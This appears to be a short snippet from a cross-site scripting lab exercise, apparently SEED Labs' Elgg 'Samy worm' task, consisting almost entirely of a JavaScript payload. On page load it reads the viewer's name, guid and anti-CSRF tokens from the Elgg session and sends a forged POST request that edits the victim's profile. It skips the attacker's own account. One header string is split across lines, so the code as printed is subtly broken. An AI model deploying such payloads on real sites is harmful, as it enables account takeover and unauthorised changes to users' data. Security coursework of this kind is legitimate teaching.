 <script type="text/javascript">
window.onload = function(){
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var content=token+ts+userName+"&briefdescription=changed!!!!!"+guid;
var samyGuid=59;
var sendurl="http://www.seed-server.com/action/profile/edit";
if(elgg.session.user.guid!=samyGuid){
var Ajax=null; Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Content-Type", "application/x-www-form-
urlencoded");
Ajax.send(content);
}
}
</script>